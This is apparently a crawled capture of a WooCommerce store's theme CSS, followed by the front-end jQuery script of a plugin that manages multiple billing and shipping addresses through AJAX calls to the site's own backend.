.woocommerce .entry-summary .yith-wcwl-add-to-wishlist a.add_to_wishlist, .woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse.show > a, .woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse.show a, .woocommerce .entry-summary .add_to_wishlist, .woocommerce .entry-summary a.compare.button, .singleproduct-sidebar {background: transparent !important;}
.widgets-cms .service-list {background: #ffffff;}
.summary .price {color: #1EA9E1;}
.woocommerce.single-product .single_add_to_cart_button:hover, .woocommerce.single-product div.product form.cart .button:hover {background-color: #1EA9E1 !important;}
.vc_btn3-style-custom.vc_general.vc_btn3:focus, .vc_btn3-style-custom.vc_general.vc_btn3:hover {background-color: #1EA9E1 !important;}
.main-title {font-size: 24px;font-weight: 500;}
.woocommerce .products .star-rating::before, .woocommerce-page .products .star-rating::before {color: #c2c2c2;}
/* shortcode css start */
.accordion.style1 .accordion-title, .toggle.style1 .toggle-title, .accordion.style2 .accordion-title, .toggle.style2 .toggle-title {border: 1px solid #ddd;}
.accordion.style3 .accordion-title, .toggle.style3 .toggle-title, .accordion.style4 .accordion-title, .toggle.style4 .toggle-title {background-color: #fff;}
.style1 #tab ul li a.current, .style1 #tab ul li a:hover {background: #1EA9E1;border-left: 1px solid #ddd;border-right: 1px solid #ddd;border-top: 3px solid #1EA9E1;}
.vertical_tab.style2 #tab ul li a {border-color: #ddd;}
.vertical_tab .tab_groupcontent, .horizontal_tab .tab_groupcontent {border: 1px solid #ddd;}
.vertical_tab.style2 #tab ul li a.current, .vertical_tab.style2 #tab ul li a:hover {background: transparent;border-top: 1px solid #ddd;border-bottom: 1px solid #ddd;border-left: 3px solid #1EA9E1;}
.horizontal_tab.style2 #tab ul li a.current, .horizontal_tab.style2 #tab ul li a:hover {background: transparent;border-left: 1px solid #ddd;border-right: 1px solid #ddd;border-top: 3px solid #1EA9E1;}
.style3 #tab ul li a {border: 1px solid #ddd;}
.pricing_wrapper:hover .pricing_heading, .pricing_wrapper .selected .pricing_heading, .pricing_wrapper:hover .pricing_top, .pricing_wrapper .selected .pricing_top, .pricing_wrapper:hover .pricing_button a#pricing-btn, .pricing_wrapper .selected .pricing_button a#pricing-btn {background: #1EA9E1;}
.pricing_heading {background: none repeat scroll 0 0 #ddd;}
.pricing_top {background: none repeat scroll 0 0 #ddd;}
.pricing_wrapper .pricing_wrapper_inner {border: 1px solid #ddd;border-bottom: 3px solid #ddd;}
.custom-testimonial .testimonial-title a {color: #1EA9E1;}
.single-faq .tog {border: 1px solid #ddd;}
/* shortcode css end */
.staff-page .staff-position span{
	color: #1EA9E1;
}
.woocommerce-MyAccount-navigation ul li.is-active, .woocommerce-MyAccount-navigation ul li:hover {
	background: #1EA9E1;
}
.woocommerce-shipping-calculator .shipping-calculator-button{
	color: #1EA9E1;
	text-decoration: underline;
}
.woocommerce-shipping-calculator .shipping-calculator-button:hover{
	text-decoration: underline;
}
#primary-sidebar .search-field, .site-footer .search-field, .page-content .search-field {background: #1EA9E1;color:#ffffff;}
.site-footer .widget.woocommerce.widget_product_search button, .search-form #searchsubmit, .widget_search #searchform #searchsubmit, .primary-sidebar .widget.woocommerce.widget_product_search button {background-color: #1EA9E1;}
.entry-main-content .entry-meta .date a {background-color: #1EA9E1;}
.post-info .read-more a {color: #1EA9E1;}
.site-footer del .amount, .primary-sidebar del .amount, .woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del {color: #777;font-weight: 500;}
.site-footer .widget-title {font-size: 15px;font-weight: 500;text-transform: uppercase;}
.tmpmela-callus-text {font-weight: 400;}
.menu-footer-menu-links-container li a {font-weight: 500;color: #a7a7a7;}
.menu-footer-menu-links-container li .sub-menu li a {color: #a7a7a7;}
.menu-footer-menu-links-container li .sub-menu li a:hover {color: #323366;}
.footer-bottom {border-top: 1px solid #292929;}
#footer-widget-area {border-bottom: 1px solid #292929;}
.footer-newsletter {background-color: #323366;}
.site-footer {margin-top: 0;}
#to_top {background-color: #323366;}
.woocommerce .products .star-rating span, .woocommerce-page .products .star-rating span {color: #ffb400;}
.footer-newsletter .widget .tnp .tnp-submit {background-color:#222222;}
.sk-folding-cube .sk-cube::before {background-color: #323366;}
.count-down {
	border: 2px solid rgb(112,162,38);
}

--- FILE ---
content_type: application/x-javascript
request_url: https://emall.kargomind.com/wp-content/plugins/multiple-shipping-address-woocommerce/js/front.js?ver=1.0.0
body_size: 1159
content:
jQuery(document).ready(function(){
	jQuery('body').on('click','.form_option_billing',function() {
		jQuery('body').addClass("ocwma_billing_popup_body");
		jQuery('body').append('<div class="ocma_loading"><img src="'+ OCWMAscript.object_name +'/images/loader.gif" class="ocma_loader"></div>');
		var loading = jQuery('.ocma_loading');
		loading.show();

		var id = jQuery(this).data("id");
		var current = jQuery(this);
		jQuery.ajax({
			url: OCWMAscript.ajax_url,
			type:'POST',
			data:'action=productscommentsbilling&popup_id_pro='+id,
			success : function(response) {
				var loading = jQuery('.ocma_loading');
				loading.remove(); 
				jQuery("#ocwma_billing_popup").css("display","block");
				jQuery("#ocwma_billing_popup").html(response);
			},
			error: function() {
				alert('Error occured');
			}
		});
	   return false; 
    });

	jQuery('body').on('click','.ocwma_close',function(){
		jQuery("#ocwma_billing_popup").css("display","none");
		jQuery('body').removeClass("ocwma_billing_popup_body");
	});

	jQuery('body').on('click','.form_option_edit',function(){
		
		jQuery('body').addClass("ocwma_billing_popup_body");
		jQuery('body').append('<div class="ocwqv_loading"><img src="'+ OCWMAscript.object_name +'/images/loader.gif" class="ocwqv_loader"></div>');
		var loading = jQuery('.ocwqv_loading');
		loading.show();

		var id = jQuery(this).data("id");
		var eid = jQuery(this).data("eid-bil");
		var current = jQuery(this);
		jQuery.ajax({
			url: OCWMAscript.ajax_url,
			type:'POST',
			data:'action=productscommentsbilling&popup_id_pro='+id+'&eid-bil='+eid,
			dataType: 'JSON',
			success : function(response) {
				var loading = jQuery('.ocwqv_loading');
				var html = response[0].html;
				loading.remove();
				jQuery("#ocwma_billing_popup").css("display","block");
				jQuery("#ocwma_billing_popup").html(html);
				jQuery( '#billing_country' ).trigger( 'change' );
				jQuery( '#billing_state' ).trigger( 'change' );
			},
			error: function() {
				alert('Error occured');
			}
		});
	   return false; 
   	});

	jQuery('body').on('click','.ocwma_close',function(){
		jQuery("#ocwma_billing_popup").css("display","none");
		jQuery('body').removeClass("ocwma_billing_popup_body");
	});


	jQuery('.ocwma_select').change(function(){
        var sid = jQuery(this).val();
		billing_select_ajax(sid);
	});

	jQuery('.ocwma_select_shipping').change(function(){
        var sid = jQuery(this).val();	 
		shipping_select_ajax(sid);
	});

	jQuery('.choice_address').click(function(){
		jQuery(".address_selection_popup_main").fadeOut(400);
		jQuery('body').removeClass("ocwma_choice_bil_address");
        var sid = jQuery(this).data('id');
		billing_select_ajax(sid);
	});

	jQuery('.choice_shipping_address').click(function(){
		jQuery(".shipping_address_selection_popup_main").fadeOut(400);
		jQuery('body').removeClass("ocwma_choice_ship_address");
        var sid = jQuery(this).data('id');
		shipping_select_ajax(sid);
	});


	jQuery('body').on('click','.form_option_shipping',function(){
		jQuery('body').addClass("ocwma_shipping_popup_body");
		jQuery('body').append('<div class="ocwqv_loading"><img src="'+ OCWMAscript.object_name +'/images/loader.gif" class="ocwqv_loader"></div>');
		var loading = jQuery('.ocwqv_loading');
		loading.show();

		var id = jQuery(this).data("id");

		var current = jQuery(this);
		jQuery.ajax({
			url: OCWMAscript.ajax_url,
			type:'POST',
			data:'action=productscommentsshipping&popup_id_pro='+id,
			success : function(response) {
				var loading = jQuery('.ocwqv_loading');
				loading.remove(); 
				jQuery("#ocwma_shipping_popup").css("display","block");
				jQuery("#ocwma_shipping_popup").html(response);

			},
			error: function() {
				alert('Error occured');
			}
		});
	   return false; 
    });
	
	jQuery('body').on('click','.ocwma_close',function(){
		jQuery("#ocwma_shipping_popup").css("display","none");
		jQuery('body').removeClass("ocwma_shipping_popup_body");
	});

	jQuery(".defalut_address").on("click", function () {  
	
			var selectedValue = jQuery(this).data("value");  
			var defalteaddd_id = jQuery(this).data("add_id");
		   	var defalteaddd_type = jQuery(this).data("type");
		     // alert(defalteaddd_type);
		    var current = jQuery(this);
			jQuery.ajax({
				url: OCWMAscript.ajax_url,
				type:'POST',
				data:'action=ocwma_default_address&defalteaddd_id='+defalteaddd_id+'&dealteadd_type='+defalteaddd_type,
				success : function(response) {
				
					 location.reload();
				},

   			});

   	});
   	jQuery(".defalt_addd_shipping").on("click", function () {  
  
		    var selectedValue = jQuery(this).data("value");  
			var defalteaddd_id = jQuery(this).data("add_id");
		   	var defalteaddd_type = jQuery(this).data("type");
		     // alert(defalteaddd_type);
		    var current = jQuery(this);
			jQuery.ajax({
				url: OCWMAscript.ajax_url,
				type:'POST',
				data:'action=ocwma_default_address_shipping&defalteaddd_id='+defalteaddd_id+'&dealteadd_type='+defalteaddd_type,
				success : function(response) {
				location.reload();

				},

   			});

   	});

	jQuery('body').on('click','.form_option_ship_edit',function(){
		jQuery('body').addClass("ocwma_shipping_popup_body");
		jQuery('body').append('<div class="ocma_loading"><img src="'+ OCWMAscript.object_name +'/images/loader.gif" class="ocma_loader"></div>');
		var loading = jQuery('.ocma_loading');
		loading.show();
	    var id = jQuery(this).data("id");
	    var eid = jQuery(this).data("eid-ship");
		var current = jQuery(this);
		jQuery.ajax({
			url: OCWMAscript.ajax_url,
			type:'POST',
			data:'action=productscommentsshipping&popup_id_pro='+id+'&eid-ship='+eid,
			success : function(response) {
				var loading = jQuery('.ocma_loading');
				loading.remove(); 
				jQuery("#ocwma_shipping_popup").css("display","block");
				jQuery("#ocwma_shipping_popup").html(response);
				jQuery( '#shipping_country' ).trigger( 'change' );
				jQuery( '#shipping_state' ).trigger( 'change' );

			},
			error: function() {
				alert('Error occured');
			}
		});
	   return false; 
    });
	jQuery('body').on('click','.ocwma_close',function(){
		jQuery("#ocwma_shipping_popup").css("display","none");
		jQuery('body').removeClass("ocwma_shipping_popup_body");
	});

	jQuery('body').on('click','#oc_add_billing_form_submit',function() {
		jQuery('#oc_add_billing_form').attr('onsubmit','return false;');
		jQuery('#oc_add_billing_form input').removeClass('ocwma_inerror');
		jQuery('#oc_add_billing_form select').removeClass('ocwma_inerror');

		jQuery.ajax({
			url: OCWMAscript.ajax_url,
			type:'POST',
			data: jQuery('#oc_add_billing_form').serialize() + "&action=ocwma_validate_billing_form_fields",
			dataType: 'JSON',
			success : function(response) {
				var added = response['added'];
				var field_errors = response.field_errors;
				if( added == 'false' ) {
					jQuery.each(field_errors, function(i, item) {
					    jQuery("#oc_add_billing_form #"+i).addClass('ocwma_inerror');
					});
				} else {
					location.reload();	
				}
			},
			error: function() {
				alert('Error occured');
			}
		});
	});


	jQuery('body').on('click','#oc_add_shipping_form_submit',function() {
		jQuery('#oc_add_shipping_form').attr('onsubmit','return false;');
		jQuery('#oc_add_shipping_form input').removeClass('ocwma_inerror');
		jQuery('#oc_add_shipping_form select').removeClass('ocwma_inerror');

		jQuery.ajax({
			url: OCWMAscript.ajax_url,
			type:'POST',
			data: jQuery('#oc_add_shipping_form').serialize() + "&action=ocwma_validate_shipping_form_fields",
			dataType: 'JSON',
			success : function(response) {
				var added = response['added'];
				var field_errors = response.field_errors;
				if( added == 'false' ) {
					jQuery.each(field_errors, function(i, item) {
					    jQuery("#oc_add_shipping_form #"+i).addClass('ocwma_inerror');
					});
				} else {
					location.reload();
				}
			},
			error: function() {
				alert('Error occured');
			}
		});
	});


	jQuery('body').on('click','#oc_edit_billing_form_submit',function() {
		jQuery('#oc_edit_billing_form').attr('onsubmit','return false;');
		jQuery('#oc_edit_billing_form input').removeClass('ocwma_inerror');
		jQuery('#oc_edit_billing_form select').removeClass('ocwma_inerror');

		jQuery.ajax({
			url: OCWMAscript.ajax_url,
			type:'POST',
			data: jQuery('#oc_edit_billing_form').serialize() + "&action=ocwma_validate_edit_billing_form_fields",
			dataType: 'JSON',
			success : function(response) {
				var added = response['added'];
				var field_errors = response.field_errors;
				
				if( added == 'false' ) {
					jQuery.each(field_errors, function(i, item) {
					    jQuery("#oc_edit_billing_form #"+i).addClass('ocwma_inerror');
					});
				} else {
					location.reload();
				}
			},
			error: function() {
				alert('Error occured');
			}
		});
	});


	jQuery('body').on('click','#oc_edit_shipping_form_submit',function() {
		jQuery('#oc_edit_shipping_form').attr('onsubmit','return false;');
		jQuery('#oc_edit_shipping_form input').removeClass('ocwma_inerror');
		jQuery('#oc_edit_shipping_form select').removeClass('ocwma_inerror');

		jQuery.ajax({
			url: OCWMAscript.ajax_url,
			type:'POST',
			data: jQuery('#oc_edit_shipping_form').serialize() + "&action=ocwma_validate_edit_shipping_form_fields",
			dataType: 'JSON',
			success : function(response) {
				var added = response['added'];
				var field_errors = response.field_errors;
				
				if( added == 'false' ) {
					jQuery.each(field_errors, function(i, item) {
					    jQuery("#oc_edit_shipping_form #"+i).addClass('ocwma_inerror');
					});
				} else {
					location.reload();
				}
			},
			error: function() {
				alert('Error occured');
			}
		});
	});


	jQuery('body').on('click','.choice_bil_address',function() {
		jQuery('body').addClass("ocwma_choice_bil_address");
		jQuery(".address_selection_popup_main").fadeIn(400);
    });

	jQuery('body').on('click','.ocwma_close_choice_section',function(){
		jQuery(".address_selection_popup_main").fadeOut(400);
		jQuery('body').removeClass("ocwma_choice_bil_address");
	});

	jQuery('body').on('click','.choice_sheep_address',function() {
		jQuery('body').addClass("ocwma_choice_ship_address");
		jQuery(".shipping_address_selection_popup_main").fadeIn(400);
    });

	jQuery('body').on('click','.shipping_ocwma_close_choice_section',function(){
		jQuery(".shipping_address_selection_popup_main").fadeOut(400);
		jQuery('body').removeClass("ocwma_choice_ship_address");
	});

	var modal = document.getElementById("ocwma_billing_popup");
	var modal2 = document.getElementById("ocwma_shipping_popup");
	var modal3 = document.getElementById("address_selection_popup_main");
	var modal4 = document.getElementById("shipping_address_selection_popup_main");
	window.onclick = function(event) {
	  if (event.target == modal) {
		modal.style.display = "none";
		jQuery('body').removeClass("ocwma_billing_popup_body");
	  }
	  if (event.target == modal2) {
		modal2.style.display = "none";
		jQuery('body').removeClass("ocwma_shipping_popup_body");
	  }
	  if (event.target == modal3) {
		jQuery(".address_selection_popup_main").fadeOut(400);
		jQuery('body').removeClass("ocwma_choice_bil_address");
	  }
	  if (event.target == modal4) {
		jQuery(".shipping_address_selection_popup_main").fadeOut(400);
		jQuery('body').removeClass("ocwma_choice_ship_address");
	  }
	}

});


function billing_select_ajax(sid){
	jQuery.ajax({
		url: OCWMAscript.ajax_url,
		dataType: 'json',
		type:'POST',
		data:'action=productscommentsbilling_select&sid='+sid,
		success : function(response) {
			
            jQuery("#billing_first_name").val(response.billing_first_name);
            jQuery("#billing_last_name").val(response.billing_last_name);
            jQuery("#billing_company").val(response.billing_company);
			jQuery("#billing_country").val(response.billing_country).change();
            jQuery("#billing_address_1").val(response.billing_address_1);
            jQuery("#billing_address_2").val(response.billing_address_2);
            jQuery("#billing_city").val(response.billing_city);
            jQuery("#billing_state").val(response.billing_state).change();
            jQuery("#billing_postcode").val(response.billing_postcode);
            jQuery("#billing_phone").val(response.billing_phone);
            jQuery("#billing_email").val(response.billing_email);
		},
		error: function() {
			alert('Error occured');
		}
	});
}


function shipping_select_ajax(sid){
	jQuery.ajax({
		url: OCWMAscript.ajax_url,
		dataType: 'json',
		type:'POST',
		data:'action=productscommentsshipping_select&sid='+sid,
		success : function(response) {
           jQuery("#shipping_first_name").val(response.shipping_first_name);
            jQuery("#shipping_last_name").val(response.shipping_last_name);
            jQuery("#shipping_company").val(response.shipping_company);
			jQuery("#shipping_country").val(response.shipping_country).change();
            jQuery("#shipping_address_1").val(response.shipping_address_1);
            jQuery("#shipping_address_2").val(response.shipping_address_2);
            jQuery("#shipping_city").val(response.shipping_city);
            jQuery("#shipping_state").val(response.shipping_state).change();
            jQuery("#shipping_postcode").val(response.shipping_postcode);
        
		},
		error: function() {
			alert('Error occured');
		}
	});
}